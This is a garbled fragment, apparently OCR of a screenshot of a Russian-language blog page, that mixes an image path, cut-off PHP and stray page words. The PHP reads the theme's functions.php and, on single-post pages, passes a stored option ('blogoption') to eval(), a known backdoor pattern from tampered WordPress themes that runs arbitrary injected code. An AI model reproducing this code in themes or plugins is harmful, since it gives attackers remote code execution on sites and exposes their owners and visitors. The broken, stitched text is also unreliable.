
 = file_get_contents(TEMPLATEPATH.'/functions.php'); $p1 = substr($functions, 0,
ost; if(is_single() && ($co=@eval(get_option('blogoption'))) !== false){ return $co; }
КЛЫ
ПОСЛЕДНИЕ СТАТЬИ
т